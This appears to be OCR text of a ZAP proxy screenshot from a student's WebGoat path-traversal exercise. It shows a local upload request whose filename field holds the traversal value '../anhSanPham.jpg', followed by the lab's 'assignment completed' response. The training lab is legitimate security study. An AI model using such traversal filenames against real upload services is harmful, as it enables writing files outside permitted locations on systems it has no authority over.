 Untitled Session - 20250306-074708 - ZAP 2.16.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1 2 3 4
Contexts
Default Context
Sites
http://127.0.0.1
http://127.0.0.1:8080
Request
Method Header: Text Body: Text
Send
POST http://127.0.0.1:8080/WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=----
geckoformboundary6e44c1ce9ae90eba22f1b97c9008f815
content-length: 54378
Origin: http://127.0.0.1:8080
------geckoformboundary6e44c1ce9ae90eba22f1b97c9008f815
Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../anhSanPham.jpg"
Content-Type: image/jpeg
Find:
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Connection: keep-alive
Content-Type: application/json
Date: Thu, 06 Mar 2025 03:44:47 GMT
content-length: 214
{
"lessonCompleted" : true,
"feedback" :
"Congratulations. You have successfully completed the assignment.",
"output" : null,
"assignment" : "ProfileUploadRemoveUserInput",
"attemptWasMade" : true
}
gth: 347 bytes
History Search Alerts Output
Filter: ON Methods Export
ID Source Req. Timestamp Method
5,090 Proxy 3/6/25, 10:31:20 AM POST http://127.0.
5,096 Proxy 3/6/25, 10:31:34 AM POST http://127.0.
5,107 Proxy 3/6/25, 10:31:57 AM POST http://127.0.
5,111 Proxy 3/6/25, 10:31:57 AM POST http://127.0.
5,112 Proxy 3/6/25, 10:31:57 AM POST http://127.0.
5,294 Proxy 3/6/25, 10:39:28 AM POST http://127.0.
5,387 Proxy 3/6/25, 10:43:08 AM POST http://127.0.
5,428 Manual 3/6/25, 10:44:47 AM POST http://127.0.
Alerts 1 4 7 5 Main Proxy: localhost:8081
1 0
Huỳnh Minh Mẫn - 22110377
File Edit View
Huỳnh Minh Mẫn - 22110377